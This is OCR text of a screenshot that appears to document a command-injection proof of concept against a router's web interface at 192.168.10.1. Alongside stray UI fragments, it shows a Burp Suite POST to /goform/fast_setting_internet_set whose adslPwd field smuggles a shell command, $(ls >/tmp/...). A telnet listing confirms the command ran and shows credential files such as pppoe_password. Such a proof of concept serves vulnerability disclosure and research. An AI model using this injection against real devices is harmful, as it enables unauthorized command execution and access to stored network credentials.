 退出 和家亲APP
Terminal - telnet 192.168.10.1 23
aaaaaaaaaaaaa ebtables.lock vasdocker.conf
auto.socket ebtables_config.sh wireless_24_password
bbbbbbbbbbbbbb getMac.sh wireless_5_password
bootupmessages login_info wl0_hapd.conf
ce0.log newkey wl1.1_hapd.conf
cfg newkey.cert wl1_wpa_supplicant.conf
clientmac.info nvm_staged wlssk_ok
dev_json.txt pppoe_password wpa_ctrl_6961-1
deviceMac.txt quickSetupEnabled wpa_ctrl_6961-2
deviceRamInfoFile unset_list xtables.lock
dm vasdocker
# ls
aaaaaaaaaaaaa dm vasdocker
auto.socket ebtables.lock vasdocker.conf
bbbbbbbbbbbbbb ebtables_config.sh wireless_24_password
bootupmessages getMac.sh wireless_5_password
ccccccccccccccccccccc login_info wl0_hapd.conf
ce0.log newkey wl1.1_hapd.conf
cfg newkey.cert wl1_wpa_supplicant.conf
clientmac.info nvm_staged wlssk_ok
dev_json.txt pppoe_password wpa_ctrl_6961-1
deviceMac.txt quickSetupEnabled wpa_ctrl_6961-2
deviceRamInfoFile unset_list xtables.lock
#
skto
级上
MP
星期四 30 六月 2022
Terminal - telnet 19...
00:15:22
定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
Burp Suite Professional v2021.5.1 - Temporary Project - licensed to
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /goform/fast_setting_internet_set
2 ?0.20172657847322262 HTTP/1.1
3 Host: 192.168.10.1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 183
11 Origin: http://192.168.10.1
12 Connection: close
13 Referer: http://192.168.10.1/main.html
14 Cookie: password=bb507bf3973a97a9bf1267699f71255
15
16 netWanType=2&adslUser=asd&adslPwd=$(ls
>/tmp/ccccccccccccccccccccc)&vpnServer=&vpnUser=
&vpnWanType=1&dnsAuto=1&staticIp=&mask=&gateway=
ns2=&module=wan1&downSpeedLimit=